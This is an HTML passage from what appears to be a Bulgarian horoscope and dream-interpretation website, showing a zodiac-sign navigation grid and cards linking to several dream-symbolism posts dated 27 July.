<div class="row row-collapse row-divided"  id="row-518349391">


	<div id="col-1891218328" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-933836214" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2023612818" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-447484791" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1121410439" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2135831151" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-207635844" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1090726857" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1662827964" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1321837073" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-626041437" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-935450852" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1541309403" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
